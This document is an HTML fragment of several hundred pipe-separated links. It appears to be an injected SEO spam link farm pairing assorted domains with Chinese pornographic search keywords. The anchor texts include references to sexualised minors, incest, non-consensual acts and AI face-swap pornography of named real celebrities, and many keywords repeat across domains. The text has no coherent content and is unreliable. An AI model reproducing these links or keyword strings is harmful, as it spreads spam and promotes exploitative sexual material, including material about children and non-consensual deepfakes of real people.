<a href="http://www.thetalkingpixels.com" target="_blank">15gay男同69亚洲小鲜肉</a>|
<a href="http://www.kurt-hollenberg.com" target="_blank">日韩一区精品</a>|
<a href="http://www.pdxpizzaparty.com" target="_blank">女人扒开腿免费视频app</a>|
<a href="http://www.countryhomesonline.com" target="_blank">国产一区自拍视频</a>|
<a href="http://www.shingyow-enterprise.com" target="_blank">欧美影院二区</a>|
<a href="http://www.testoblackx.com" target="_blank">官场少妇伺候局长舒服了</a>|
<a href="http://www.threethoughtbubbles.com" target="_blank">狠狠干网站</a>|
<a href="http://www.mrmersin.com" target="_blank">人妖欧美一区二区三区</a>|
<a href="http://www.whiteleyart.com" target="_blank">精品国产1</a>|
<a href="http://www.bjkyty.com" target="_blank">国产精品97在线</a>|
<a href="http://www.johnnybs-dahlonega.com" target="_blank">亚洲精品拍拍拍在线观看</a>|
<a href="http://www.suziekdo.com" target="_blank">操日本大逼</a>|
<a href="http://www.mannaquestteam.com" target="_blank">日韩精品99久久久久久</a>|
<a href="http://www.hoaxdev.com" target="_blank">日本a不卡</a>|
<a href="http://www.bmhomesales.com" target="_blank">古代诱受肉香艳bl</a>|
<a href="http://www.restaurantezeruanbilbao.com" target="_blank">少妇bb搡</a>|
<a href="http://www.0370rcw.com" target="_blank">av午夜三片乱码少妇</a>|
<a href="http://www.qqkvip.com" target="_blank">国产精品伦理一区二区</a>|
<a href="http://www.noborderssports.com" target="_blank">中文视频一区二区</a>|
<a href="http://www.starmarbletile.com" target="_blank">同学聚会被迫解开乳罩小说小说</a>|
<a href="http://www.thauruabenuoc.com" target="_blank">精品网站www</a>|
<a href="http://www.betterthaneverusa.com" target="_blank">一级黄色免费</a>|
<a href="http://www.artinyourpark.com" target="_blank">久久99精品国产99久久6尤</a>|
<a href="http://www.timberlandboot4sale.com" target="_blank">一级免费黄色大片</a>|
<a href="http://www.uos8.com" target="_blank">日本精品aaa</a>|
<a href="http://www.yachtchartersincuba.com" target="_blank">超大量吹潮系列av</a>|
<a href="http://www.expedia-mortgage.com" target="_blank">日日夜夜艹</a>|
<a href="http://www.katiekoschalk.com" target="_blank">国产呦小j女精品视频</a>|
<a href="http://www.hayatiminvizesi.com" target="_blank">半夜他用劲挺进我的身体视频</a>|
<a href="http://www.qxlgss.com" target="_blank">国产一级做a爱免费视频</a>|
<a href="http://www.anchoragebus.com" target="_blank">久久久精品久久</a>|
<a href="http://www.littlesesamesauces.com" target="_blank">欧美韩日一区二区三区</a>|
<a href="http://www.gcael.com" target="_blank">国产三级生活片</a>|
<a href="http://www.onlinewritingtraining.com" target="_blank">日韩在线视频精品</a>|
<a href="http://www.xyjinrunda.com" target="_blank">男女啪啪国产</a>|
<a href="http://www.jnyucai.com" target="_blank">亚洲欧美一区二区三区三高潮</a>|
<a href="http://www.tap-chap.com" target="_blank">亚洲精品国产海角社区大神</a>|
<a href="http://www.fj56-sz.com" target="_blank">国产人人干</a>|
<a href="http://www.hezwd.com" target="_blank">韩国19禁福利vip视频</a>|
<a href="http://www.toys-manufacturer.com" target="_blank">国产91视频播放</a>|
<a href="http://www.hoaxdev.com" target="_blank">香蕉一级视频</a>|
<a href="http://www.souwolx.com" target="_blank">久久婷婷国产91天堂综合精品</a>|
<a href="http://www.kar-san.com" target="_blank">亚洲精品日韩激情欧美</a>|
<a href="http://www.mcatc.com" target="_blank">两性做爰免费视频</a>|
<a href="http://www.marketbythelake.com" target="_blank">日韩国产专区</a>|
<a href="http://www.fudingcaijing.com" target="_blank">久久不射网</a>|
<a href="http://www.threadtofabric.com" target="_blank">亚洲人成人7777在线播放</a>|
<a href="http://www.jiu-zhai-gou.com" target="_blank">午夜精品久久久久久</a>|
<a href="http://www.lindsayplat.com" target="_blank">亚洲深深色噜噜狠狠网站</a>|
<a href="http://www.tuliposuccion.com" target="_blank">古风重口高h全肉bl男男</a>|
<a href="http://www.yxspring.com" target="_blank">久久久久成人网</a>|
<a href="http://www.tj-weilan.com" target="_blank">中文字幕成人av</a>|
<a href="http://www.tigaowangsu.com" target="_blank">捷克r级大尺度伦理有希望的男人</a>|
<a href="http://www.realtyplans-studio.com" target="_blank">国产又黄又粗又爽</a>|
<a href="http://www.jtsoo.com" target="_blank">女总裁被下属撅屁股羞辱文</a>|
<a href="http://www.bangbangnin198.com" target="_blank">a级中文字幕</a>|
<a href="http://www.cybermegstore.com" target="_blank">一区二区三区电影网</a>|
<a href="http://www.valeriacasadenovias.com" target="_blank">桃谷绘里香女教师av</a>|
<a href="http://www.ubuntusofta.com" target="_blank">国产精品27p</a>|
<a href="http://www.menglurihua.com" target="_blank">少妇搡bbbb搡bbb搡一</a>|
<a href="http://www.testyourpassion.com" target="_blank">娇妻被领导玩得呻吟在线电影</a>|
<a href="http://www.gcuster.com" target="_blank">新婚夜一次次疯狂呻吟</a>|
<a href="http://www.51yx8.com" target="_blank">国产日韩精品一区二区</a>|
<a href="http://www.hayatiminvizesi.com" target="_blank">欧美毛片在线观看</a>|
<a href="http://www.gkingwest.com" target="_blank">久久久亚洲国产精品麻豆综合天堂</a>|
<a href="http://www.obet735.com" target="_blank">欧美a免费</a>|
<a href="http://www.0442999.com" target="_blank">岳让我从后面进去满足她</a>|
<a href="http://www.milldene.com" target="_blank">国产午夜激情</a>|
<a href="http://www.zacadamsfilm.com" target="_blank">性一交一伦一伦一视频</a>|
<a href="http://www.nongwowo.com" target="_blank">不卡中文av</a>|
<a href="http://www.xananke.com" target="_blank">a黄色大片</a>|
<a href="http://www.tap-chap.com" target="_blank">欧美成一区二区三区</a>|
<a href="http://www.btjingli.com" target="_blank">欧洲高潮三级做爰</a>|
<a href="http://www.hmy-tea.com" target="_blank">18岁禁片</a>|
<a href="http://www.comunidadmonteagudo.com" target="_blank">精品久久精品</a>|
<a href="http://www.kelefan.com" target="_blank">被老头摸添高潮呻吟</a>|
<a href="http://www.buyu4016.com" target="_blank">在线a毛片</a>|
<a href="http://www.nonstopmall-jo.com" target="_blank">啪啪免费网</a>|
<a href="http://www.catotheyoungest.com" target="_blank">女人色视频</a>|
<a href="http://www.npropertyconsultants.com" target="_blank">亚洲欧美一区二区三区四区五区</a>|
<a href="http://www.southernsci.com" target="_blank">嫩草伊人久久精品少妇av杨幂</a>|
<a href="http://www.xtorex.com" target="_blank">日本精品视频网站</a>|
<a href="http://www.vns2988.com" target="_blank">一级片免费在线观看</a>|
<a href="http://www.conceptsteiner.com" target="_blank">亚洲爽爽网</a>|
<a href="http://www.experienceoverseas.com" target="_blank">男的插女的逼</a>|
<a href="http://www.uos8.com" target="_blank">澳门一级淫片免费视频</a>|
<a href="http://www.satoshiscountry.com" target="_blank">美国一级免费毛片</a>|
<a href="http://www.editsbyabha.com" target="_blank">久久不射网站</a>|
<a href="http://www.cgzcw.com" target="_blank">和宠物做h好爽小说</a>|
<a href="http://www.p90xrollingstone.com" target="_blank">国产一区综合</a>|
<a href="http://www.nnmeidik.com" target="_blank">在线免费一区二区</a>|
<a href="http://www.chatctt.com" target="_blank">av观看不卡</a>|
<a href="http://www.impresoravirtual.com" target="_blank">日本国产a</a>|
<a href="http://www.dragontechhub.com" target="_blank">憋尿调教男尿奴虐身重口视频</a>|
<a href="http://www.diamond-deals.com" target="_blank">边做饭边被躁我和邻居的小</a>|
<a href="http://www.womeneg.com" target="_blank">亚洲精品成</a>|
<a href="http://www.jayslaytonjoslinforever.com" target="_blank">高清无遮挡</a>|
<a href="http://www.ksfzhwx.com" target="_blank">把老师日出水</a>|
<a href="http://www.drycleanersdaytonoh.com" target="_blank">亚洲欧美强伦一区二区</a>|
<a href="http://www.223ta.com" target="_blank">公和我做好爽添厨房</a>|
<a href="http://www.salcedoskysuites.com" target="_blank">亚洲欧美精品在线</a>|
<a href="http://www.qtechconstruction.com" target="_blank">黄色一级国产</a>|
<a href="http://www.berrynursery.com" target="_blank">男生用鸡鸡桶女生</a>|
<a href="http://www.gxbbn.com" target="_blank">欧美日韩免费网站</a>|
<a href="http://www.megaeda.com" target="_blank">日韩亚洲在线</a>|
<a href="http://www.xmfaststep.com" target="_blank">av免费在线观看一区二区</a>|
<a href="http://www.ballardslandscaping.com" target="_blank">美女羞羞视频网站下载</a>|
<a href="http://www.fleetstead.com" target="_blank">91桃色污</a>|
<a href="http://www.dangdaijiating.com" target="_blank">香蕉精品久久</a>|
<a href="http://www.printorderingsystems.com" target="_blank">女男羞羞视频网站免费</a>|
<a href="http://www.techiaim.com" target="_blank">卡一卡二卡三在线观看</a>|
<a href="http://www.gyjaju.com" target="_blank">专干chinese老太bbw</a>|
<a href="http://www.fenfencaoxyz.com" target="_blank">三级寡妇偷汉2</a>|
<a href="http://www.talesofaninsomniac.com" target="_blank">久久影院一区二区</a>|
<a href="http://www.chinamerck.com" target="_blank">黄色一级片在线免费观看</a>|
<a href="http://www.nestingpdx.com" target="_blank">久久精品国产精品</a>|
<a href="http://www.bringonthebacon.com" target="_blank">男的操女的国产</a>|
<a href="http://www.yznpx.com" target="_blank">甜性涩爱观看</a>|
<a href="http://www.fudingcaijing.com" target="_blank">国产精品xnxxcom</a>|
<a href="http://www.kurt-hollenberg.com" target="_blank">日常调教h办公室打屁股网站</a>|
<a href="http://www.gp98888.com" target="_blank">亲女禁忌h秘爱奶水</a>|
<a href="http://www.conmage.com" target="_blank">极品美女嘘嘘嘘嘘嘘视频</a>|
<a href="http://www.pouruneenfance.com" target="_blank">欧美性派对</a>|
<a href="http://www.internationalseasidehotel.com" target="_blank">亚洲精品久久久久9999吃药</a>|
<a href="http://www.wn6owp1eh.com" target="_blank">男人扎爽进女人j免费视频</a>|
<a href="http://www.mannaquestteam.com" target="_blank">韩国产理伦片在线观看</a>|
<a href="http://www.jh942.com" target="_blank">一级做a爰片性色毛片16</a>|
<a href="http://www.nbcmds.com" target="_blank">国产精品亚洲а∨天堂免在线</a>|
<a href="http://www.runenyuanlinjingguan.com" target="_blank">久久亚洲私人国产精品</a>|
<a href="http://www.efdxb.com" target="_blank">99视频一区二区</a>|
<a href="http://www.boborganix.com" target="_blank">国产极品美女高潮无套99r</a>|
<a href="http://www.shcomic.com" target="_blank">《做爰狂欲》</a>|
<a href="http://www.artandcodestudio.com" target="_blank">纱里竹内奈av在线播放</a>|
<a href="http://www.eastzo.com" target="_blank">老女人三级全黄</a>|
<a href="http://www.christianpoetscorner.com" target="_blank">a级在线观看视频</a>|
<a href="http://www.sismv.com" target="_blank">国产女明星换脸ai毛片杨老师</a>|
<a href="http://www.hk-100.com" target="_blank">男人裸体写真集露大乌</a>|
<a href="http://www.wenpupu.com" target="_blank">亚洲美女一区</a>|
<a href="http://www.artururbanski.com" target="_blank">亚洲欧美午夜</a>|
<a href="http://www.kieyyuel.com" target="_blank">国产一区自拍视频</a>|
<a href="http://www.frankharvesting.com" target="_blank">香港性生活片</a>|
<a href="http://www.smart-padlocks.com" target="_blank">国产精品婷婷</a>|
<a href="http://www.inaflashtransport.com" target="_blank">动漫手伸进内衣摸揉美女</a>|
<a href="http://www.zlxin.com" target="_blank">亚洲成人中文</a>|
<a href="http://www.helphopetownkids.com" target="_blank">亚洲色图13p</a>|
<a href="http://www.on-za.com" target="_blank">午夜在线激情</a>|
<a href="http://www.nonstopmall-jo.com" target="_blank">国产亚洲精品精品精品</a>|
<a href="http://www.ymy107.com" target="_blank">国模一区二区三区</a>|
<a href="http://www.honty521.com" target="_blank">人成免费视频人成免费网</a>|
<a href="http://www.madisonahayes.com" target="_blank">激情综合色综合啪啪开心</a>|
<a href="http://www.sao005.com" target="_blank">欧美xxxx8888</a>|
<a href="http://www.sxj9.com" target="_blank">一区二区免费av</a>|
<a href="http://www.xpertsforyou.com" target="_blank">亚洲成人播放</a>|
<a href="http://www.czcjpf.com" target="_blank">粉嫩绯色av一区二区在线观看</a>|
<a href="http://www.expedia-mortgage.com" target="_blank">国产精品伦视频看免费三</a>|
<a href="http://www.bjxrm.com" target="_blank">91精品国产综合久久四虎久久</a>|
<a href="http://www.christiefoster.com" target="_blank">男女裸体交配</a>|
<a href="http://www.gkingwest.com" target="_blank">国产a级免费观看</a>|
<a href="http://www.offgridlivingpro.com" target="_blank">人操人操人</a>|
<a href="http://www.cctyunnan.com" target="_blank">日韩欧美电影久久激情动漫一区</a>|
<a href="http://www.gioegio.com" target="_blank">国产精品羞羞答答xxdd</a>|
<a href="http://www.bodegaqueirolo.com" target="_blank">亚欧乱码卡一卡二卡三</a>|
<a href="http://www.pa0916.com" target="_blank">太粗太硬小寡妇都受不了色戒</a>|
<a href="http://www.storeteeus.com" target="_blank">成人亚洲国产</a>|
<a href="http://www.gzgsidc.com" target="_blank">国产黄色网络</a>|
<a href="http://www.threadtofabric.com" target="_blank">狠狠干精品视频</a>|
<a href="http://www.webuyprobateestates.com" target="_blank">黄色一极毛片</a>|
<a href="http://www.indibuzzonline.com" target="_blank">日韩av片在线免费观看</a>|
<a href="http://www.p90xathloncollege.com" target="_blank">91久久精品国产亚洲a∨麻豆</a>|
<a href="http://www.hadeaworlds.com" target="_blank">国产婷婷精品</a>|
<a href="http://www.jgs563.com" target="_blank">国产精品suv一区二区</a>|
<a href="http://www.house-battery.com" target="_blank">免费日韩一区二区三区</a>|
<a href="http://www.mdz66.com" target="_blank">亚洲欧美综合久久</a>|
<a href="http://www.medicalmarijuanacare.com" target="_blank">久久久精品国产亚洲</a>|
<a href="http://www.therivercreek.com" target="_blank">免费毛片网站在线观看</a>|
<a href="http://www.8klove.com" target="_blank">黑人jizz29性黑人</a>|
<a href="http://www.hrfaster.com" target="_blank">黄色小说免费在线观看</a>|
<a href="http://www.51seat.com" target="_blank">久久黄色精品网站</a>|
<a href="http://www.nppandhurna.com" target="_blank">日韩欧美日本</a>|
<a href="http://www.7877suncity.com" target="_blank">甜性涩爱hd</a>|
<a href="http://www.0055sbd.com" target="_blank">女人被狂躁爽的动态gif</a>|
<a href="http://www.hardestyandassociates.com
www.orangebstrategic.com" target="_blank">最新国产一区二区</a>|
<a href="http://www.menglurihua.com" target="_blank">国产精品第页</a>|
<a href="http://www.oaijia.com" target="_blank">国产特级淫片免费看</a>|
<a href="http://www.zsj06.com" target="_blank">国产日韩欧美一区二区乱码</a>|
<a href="http://www.storeteeus.com" target="_blank">玖玖爱国产精品</a>|
<a href="http://www.kar-san.com" target="_blank">少妇与邻居做爰电影</a>|
<a href="http://www.yourbooksoutlet.com" target="_blank">91丨九色丨尤物</a>|
<a href="http://www.allincachiperu.com" target="_blank">男插女视频软件</a>|
<a href="http://www.exceeds-app.com" target="_blank">www成人精品</a>|
<a href="http://www.tl-bj.com" target="_blank">久久网中文字幕日韩精品专区四季</a>|
<a href="http://www.qingainet.com" target="_blank">91精品在线视频观看</a>|
<a href="http://www.weddingforex.com" target="_blank">欧美亚洲精品在线观看</a>|
<a href="http://www.dajinya.com" target="_blank">揉我胸啊嗯～出水了电影</a>|
<a href="http://www.fastcutt.com" target="_blank">久久精品一</a>|
<a href="http://www.0055sbd.com" target="_blank">色午夜av</a>|
<a href="http://www.9gg7.com" target="_blank">少妇口述刺激的偷人经历</a>|
<a href="http://www.docs-stream.com" target="_blank">国产又黄又猛</a>|
<a href="http://www.010cars.com" target="_blank">古代娇妻被邻居灌满精h</a>|
<a href="http://www.sdyuezi.com" target="_blank">赵丽颖被c到高潮视频</a>|
<a href="http://www.australianjobshub.com" target="_blank">美女把尿口扒开让蛇钻进去</a>|
<a href="http://www.jiwapos4d.com" target="_blank">丝袜秘书在办公室被躁bd</a>|
<a href="http://www.kingsan168.com" target="_blank">色婷婷一区二区三区在线观看</a>|
<a href="http://www.fernseher-test.com" target="_blank">男男黄色小说</a>|
<a href="http://www.csxmz.com" target="_blank">国产一二区</a>|
<a href="http://www.sao005.com" target="_blank">挺起双乳用鞭子打胸的作文</a>|
<a href="http://www.studio-admin.com" target="_blank">va亚洲va欧美va国产综合</a>|
<a href="http://www.gik2020.com" target="_blank">国产午夜夜伦鲁鲁片</a>|
<a href="http://www.kdn318.com" target="_blank">我和闺蜜在公交被高潮在线看</a>|
<a href="http://www.pm1515.com" target="_blank">欧美久久不卡</a>|
<a href="http://www.asphaltandbeyond.com" target="_blank">国产aⅴ丝袜美腿白浆秘书</a>|
<a href="http://www.conmage.com" target="_blank">《做爰狂欲》</a>|
<a href="http://www.ssugarbalance.com" target="_blank">www黄色免费</a>|
<a href="http://www.tanbaolai.com" target="_blank">在线免费观看的毛片</a>|
<a href="http://www.thaiboxschool.com" target="_blank">亚洲欧美一区在线</a>|
<a href="http://www.bztkdw.com" target="_blank">特级黄色视屏</a>|
<a href="http://www.532wz.com" target="_blank">激情视频二区</a>|
<a href="http://www.edithcord.com" target="_blank">在线观看秋霞av</a>|
<a href="http://www.dgyxsy888.com" target="_blank">黑人中文字幕一区二区三区</a>|
<a href="http://www.tbjmd.com" target="_blank">欧美一级爽</a>|
<a href="http://www.begincodedisney.com" target="_blank">黑人男人猛躁进女人免费视频</a>|
<a href="http://www.03ab536f.com" target="_blank">18岁无遮挡</a>|
<a href="http://www.lbbcy.com" target="_blank">午夜两性网</a>|
<a href="http://www.langthangduky.com" target="_blank">国产一区二区自拍</a>|
<a href="http://www.ramairforhomebuilts.com" target="_blank">男生坤坤插女生坤坤</a>|
<a href="http://www.asyauto.com" target="_blank">亚洲成av人在线播放</a>|
<a href="http://www.pdxpizzaparty.com" target="_blank">日韩欧美日本</a>|
<a href="http://www.hrfaster.com" target="_blank">黄色小片片</a>|
<a href="http://www.voyageofthevezo.com" target="_blank">男生坤坤插女生坤坤</a>|
<a href="http://www.thauruabenuoc.com" target="_blank">裸体女人高潮毛片扒开一一区</a>|
<a href="http://www.cdpphotos.com" target="_blank">国产偷ⅴ国产偷v精品</a>|
<a href="http://www.langthangduky.com" target="_blank">91av福利</a>|
<a href="http://www.realtyplans-studio.com" target="_blank">国产福利专区</a>|
<a href="http://www.daiyunjigou.com" target="_blank">国产精品96久久久久久</a>|
<a href="http://www.couponspeedy.com" target="_blank">干丰满少妇</a>|
<a href="http://www.richardweedonphotography.com" target="_blank">h灌满好涨h流出来了调教</a>|
<a href="http://www.qdtextilexpo.com" target="_blank">男男gaygay小鲜肉社区</a>|
<a href="http://www.fudingcaijing.com" target="_blank">亚洲综合色婷婷</a>|
<a href="http://www.ltx24.com" target="_blank">女人叉开腿让男人桶</a>|
<a href="http://www.conmage.com" target="_blank">午夜爱爱毛片xxxx视频免费看</a>|
<a href="http://www.twopalmsrealty.com" target="_blank">免费的黄色一级片</a>|
<a href="http://www.symfamous.com" target="_blank">激情欧美亚洲</a>|
<a href="http://www.the-commodore-casino.com" target="_blank">理论片午午伦夜理片影院99</a>|
<a href="http://www.daysinnatlanticcity.com" target="_blank">最新黄色毛片</a>|
<a href="http://www.qdtextilexpo.com" target="_blank">一级黄色片欧美</a>|
<a href="http://www.wl1123online.com" target="_blank">亚洲国产va精品久久久不卡综合</a>|
<a href="http://www.tianyiqingci.com" target="_blank">公交车被cao得合不拢腿视频</a>|
<a href="http://www.zgyqbf.com" target="_blank">啊啊啊好爽啊啊</a>|
<a href="http://www.shzqq.com" target="_blank">女人下面无遮挡</a>|
<a href="http://www.michaelmustari.com" target="_blank">a一级大片</a>|
<a href="http://www.markchungvo.com" target="_blank">黄色特一级片</a>|
<a href="http://www.newlookremodelinggroup.com" target="_blank">嗯啊抵在墙上h失禁</a>|
<a href="http://www.ynfccy.com" target="_blank">女总裁被下属撅屁股羞辱文</a>|
<a href="http://www.southernsci.com" target="_blank">一区二区中文字幕在线观看</a>|
<a href="http://www.ueybpag.com" target="_blank">亚洲精品久久久中文</a>|
<a href="http://www.55zixue.com" target="_blank">丫头与黑人好湿好紧好爽</a>|
<a href="http://www.starmarbletile.com" target="_blank">麻豆视频在线观看免费网站黄</a>|
<a href="http://www.makookgames.com" target="_blank">做爰无遮挡三级</a>|
<a href="http://www.xsrss.com" target="_blank">强制中出し～大桥未久在线播放</a>|
<a href="http://www.in-conn.com" target="_blank">久久久久久久成人</a>|
<a href="http://www.hbxwtjx.com" target="_blank">男生女生搞黄色</a>|
<a href="http://www.0446e.com" target="_blank">欧美aaa级</a>|
<a href="http://www.yourbooksoutlet.com" target="_blank">日韩精品一区在线</a>|
<a href="http://www.0370rcw.com" target="_blank">动漫美女被爆操</a>|
<a href="http://www.5azjj.com" target="_blank">男人裸体.gay.2022</a>|
<a href="http://www.corporateteach.com" target="_blank">99久久国产露脸国语对白</a>|
<a href="http://www.anglongreece.com" target="_blank">丰满寂寞的少妇老师2</a>|
<a href="http://www.darasdesigns.com" target="_blank">一个色av</a>|
<a href="http://www.gt12365.com" target="_blank">成人网久久</a>|
<a href="http://www.aimoneydude.com" target="_blank">搜索历史看过的视频</a>|
<a href="http://www.yuehanxin.com" target="_blank">亚洲一级片网站</a>|
<a href="http://www.buyu4708.com" target="_blank">在车内揉搓她的双乳免费视频</a>|
<a href="http://www.thesignalcenter.com" target="_blank">国产综合精品一区二区三区</a>|
<a href="http://www.triadgreenscapes.com" target="_blank">视频黄色免费</a>|
<a href="http://www.0516tt.com" target="_blank">成人精品国产免费网站</a>|
<a href="http://www.runenyuanlinjingguan.com" target="_blank">强迫被各种姿势侵犯h</a>|
<a href="http://www.chengyeshoes.com" target="_blank">一级全黄色片</a>|
<a href="http://www.autocleanprestige.com" target="_blank">女优爱爱视频</a>|
<a href="http://www.eedssx.com" target="_blank">日韩精品一区二区三区在线观看视频网站</a>|
<a href="http://www.runenyuanlinjingguan.com" target="_blank">国产一级做a爱片久久毛片a</a>|
<a href="http://www.higherpetresource.com" target="_blank">雷电将军裸体</a>|
<a href="http://www.raccontodinverno.com" target="_blank">亚洲精品久久久久久久久久久</a>|
<a href="http://www.yxjsba.com" target="_blank">午夜精品电影</a>|
<a href="http://www.xbfk120.com" target="_blank">欧美一卡二卡三卡四卡</a>|
<a href="http://www.crookedwx.com" target="_blank">精品国产乱码久久久久久果冻传媒</a>|
<a href="http://www.studio-admin.com" target="_blank">午夜啪啪电影</a>|
<a href="http://www.buyu4708.com" target="_blank">一边叫床一边喷水一边爽</a>|
<a href="http://www.iccubea.com" target="_blank">西野翔夫の目の前侵犯</a>|
<a href="http://www.onlineauctionmerchandise.com" target="_blank">女同性伦理正在播放</a>|
<a href="http://www.hbjssd.com" target="_blank">69porny九色视频自拍</a>|
<a href="http://www.dlyzbh.com" target="_blank">天天操天天爽天天射</a>|
<a href="http://www.cg55539.com" target="_blank">国产精品国产自产</a>|
<a href="http://www.tokocutting.com" target="_blank">国产欧美va欧美va香蕉在线线</a>|
<a href="http://www.nuvemdelivros.com" target="_blank">日本a级毛片视频播放</a>|
<a href="http://www.beta138alter.com" target="_blank">激情丁香久久</a>|
<a href="http://www.tampabaypontoon.com" target="_blank">亚洲欧美精品久久久久</a>|
<a href="http://www.qycywj.com" target="_blank">美国女人做爰全过程免费</a>|
<a href="http://www.wanlepai.com" target="_blank">中国女人内谢69xxxx18</a>|
<a href="http://www.facemaskwintex.com" target="_blank">97久久国产亚洲精品超碰热</a>|
<a href="http://www.qycywj.com" target="_blank">国产午夜精品在线</a>|
<a href="http://www.jinpaizhixing.com" target="_blank">女人被两根一起进3p视频了</a>|
<a href="http://www.0055sbd.com" target="_blank">日韩精品国产一区</a>|
<a href="http://www.bmvu8637.com" target="_blank">国产亚洲www</a>|
<a href="http://www.yslys.com" target="_blank">亚洲一区视频观看</a>|
<a href="http://www.yxingrong.com" target="_blank">亚洲国产成人精品在线观看</a>|
<a href="http://www.wwwocj.com" target="_blank">一卡二卡三卡在线观看</a>|
<a href="http://www.qxlgss.com" target="_blank">国产欧美亚洲视频</a>|
<a href="http://www.corporatelawhub.com" target="_blank">brazzers性欧美办公室</a>|
<a href="http://www.kmvlairport.com" target="_blank">最新黄色在线</a>|
<a href="http://www.ubuntusofta.com" target="_blank">日韩欧美综合在线</a>|
<a href="http://www.docs-stream.com" target="_blank">日韩激情综合网</a>|
<a href="http://www.vasung-tools.com" target="_blank">黄色小说免费网站</a>|
<a href="http://www.btjingli.com" target="_blank">免费黄色毛片</a>|
<a href="http://www.youai66.com" target="_blank">国产精品亚洲а∨天堂免在线</a>|
<a href="http://www.shoesmist.com" target="_blank">日本极品少妇xxxxⅹ</a>|
<a href="http://www.myjesusapparel.com" target="_blank">国产精品22</a>|
<a href="http://www.lvadetailing.com" target="_blank">一级片免费在线</a>|
<a href="http://www.wordsthatdescribe.com" target="_blank">julia一区二区三区四区</a>|
<a href="http://www.yslys.com" target="_blank">japanese乱熟bbw</a>|
<a href="http://www.sdbjmy.com" target="_blank">丝袜美女足淫美足美脚</a>|
<a href="http://www.hardestyandassociates.com
www.orangebstrategic.com" target="_blank">四虎影视亚洲精品一区二区</a>|
<a href="http://www.223ta.com" target="_blank">超h高h污肉校园np</a>|
<a href="http://www.zjs400.com" target="_blank">黄色a网站</a>|
<a href="http://www.alvessantoslaw.com" target="_blank">啪啪免费网</a>|
<a href="http://www.pouruneenfance.com" target="_blank">av怡春院</a>|
<a href="http://www.autocleanprestige.com" target="_blank">女生张开腿让男生桶</a>|
<a href="http://www.ueybpag.com" target="_blank">亚洲乱强伦</a>|
<a href="http://www.catv-solutions.com" target="_blank">做爰无遮挡三级</a>|
<a href="http://www.qhsiliao.com" target="_blank">亚州欧美一区二区</a>|
<a href="http://www.anadoludokum.com" target="_blank">国产精品香蕉在线的人</a>|
<a href="http://www.1828win.com" target="_blank">精品国产乱码久久久久久果冻传媒</a>|
<a href="http://www.bc0512.com" target="_blank">二级大黄大片高清在线视频</a>|
<a href="http://www.cnjiaomo.com" target="_blank">亚洲一二三四视频</a>|
<a href="http://www.tiankangry.com" target="_blank">免费黄色毛片</a>|
<a href="http://www.africanscholarshipfair.com" target="_blank">国产aⅴ一区二区</a>|
<a href="http://www.kingsan168.com" target="_blank">日韩在线视频精品</a>|
<a href="http://www.helloblueisland.com" target="_blank">4p一女三男前后夹激视频</a>|
<a href="http://www.triadgreenscapes.com" target="_blank">久久亚洲精品久久国产一区二区</a>|
<a href="http://www.chhfjm.com" target="_blank">欧美a免费</a>|
<a href="http://www.house-battery.com" target="_blank">上原亚衣av在线</a>|
<a href="http://www.jhxsyb.com" target="_blank">国产欧美va欧美va香蕉在</a>|
<a href="http://www.www-99881.com" target="_blank">free性麻豆</a>|
<a href="http://www.szzeye.com" target="_blank">黄色插插插</a>|
<a href="http://www.xiaogogo.com" target="_blank">国模吧gogo大尺度写真</a>|
<a href="http://www.mindstartech.com" target="_blank">伊人久久综合网站</a>|
<a href="http://www.docs-stream.com" target="_blank">干少妇电影</a>|
<a href="http://www.scherrerfinancial.com" target="_blank">欧洲无人区卡一卡二卡三</a>|
<a href="http://www.myyourpersonalcoach.com" target="_blank">国产区欧美区日韩区</a>|
<a href="http://www.diijii.com" target="_blank">久久国产精</a>|
<a href="http://www.starmarbletile.com" target="_blank">三级黄色大片网站</a>|
<a href="http://www.doddfranklaw.com" target="_blank">国产精品亚洲一区二区三区</a>|
<a href="http://www.c197e54e.com" target="_blank">欧美激情在线第一页</a>|
<a href="http://www.dusatools.com" target="_blank">国产精品动漫网站</a>|
<a href="http://www.wyrmdkp.com" target="_blank">日常调教h办公室打屁股网站</a>|
<a href="http://www.kmdngs.com" target="_blank">善良娇妻借给老头泄欲</a>|
<a href="http://www.757sun.com" target="_blank">亚洲精品h</a>|
<a href="http://www.qkwww.com" target="_blank">青在线视频</a>|
<a href="http://www.highlightsbaba.com" target="_blank">中文久久精品</a>|
<a href="http://www.gyjaju.com" target="_blank">久久成人资源</a>|
<a href="http://www.classresidence.com" target="_blank">国产日韩欧美一区二区久久精品</a>|
<a href="http://www.ajs-sport.com" target="_blank">西野翔夫の目の前侵犯</a>|
<a href="http://www.rhegiumjulii.com" target="_blank">国产精品久久久久久久久</a>|
<a href="http://www.p90xrollingstone.com" target="_blank">日韩av一二三四</a>|
<a href="http://www.gbasedesign.com" target="_blank">欧美日韩综合精品</a>|
<a href="http://www.tian-tai.com" target="_blank">女人脱了内裤趴开腿让男躁口述</a>|
<a href="http://www.granniesgonwild.com" target="_blank">美女亚洲一区</a>|
<a href="http://www.paysyz.com" target="_blank">日韩精品久久久久久久</a>|
<a href="http://www.fineday-studio.com" target="_blank">与翁敌伦刺激小说</a>|
<a href="http://www.techiaim.com" target="_blank">人人爽人人爽</a>|
<a href="http://www.realtyplans-studio.com" target="_blank">和老外3p爽粗大三p小黄</a>|
<a href="http://www.hooklinedesign.com" target="_blank">国产护士hd高潮护士1</a>|
<a href="http://www.daiyunjigou.com" target="_blank">91性高潮久久久久久久</a>|
<a href="http://www.hardestyandassociates.com" target="_blank">爱爱性视频</a>|
<a href="http://www.epointdesign.com" target="_blank">免费观看国产黄色</a>|
<a href="http://www.czcjpf.com" target="_blank">被六个丝袜女摁住榨精动漫</a>|
<a href="http://www.agcleaner.com" target="_blank">娇妻玩4p被3个男人玩苏妖精</a>|
<a href="http://www.hd3dposter.com" target="_blank">chinese饥渴少妇videos</a>|
<a href="http://www.hayatiminvizesi.com" target="_blank">国产69久久久欧美一级</a>|
<a href="http://www.c197e54e.com" target="_blank">韩国黄色动漫</a>|
<a href="http://www.bradpeirson.com" target="_blank">欧美日韩精品区</a>|
<a href="http://www.buylicai.com" target="_blank">欧美一二三视频</a>|
<a href="http://www.dieselrepairhouston.com" target="_blank">国产hongkongdoll在线观看</a>|
<a href="http://www.sunpointconsulting.com" target="_blank">麻豆亚洲精品</a>|
<a href="http://www.onlineauctionmerchandise.com" target="_blank">孕期太深了太涨了嗯h</a>|
<a href="http://www.exceeds-app.com" target="_blank">91丨九色丨尤物</a>|
<a href="http://www.projectprettyblog.com" target="_blank">男男gaygay小鲜肉社区</a>|
<a href="http://www.anadoludokum.com" target="_blank">欧美日韩一卡二卡在线</a>|
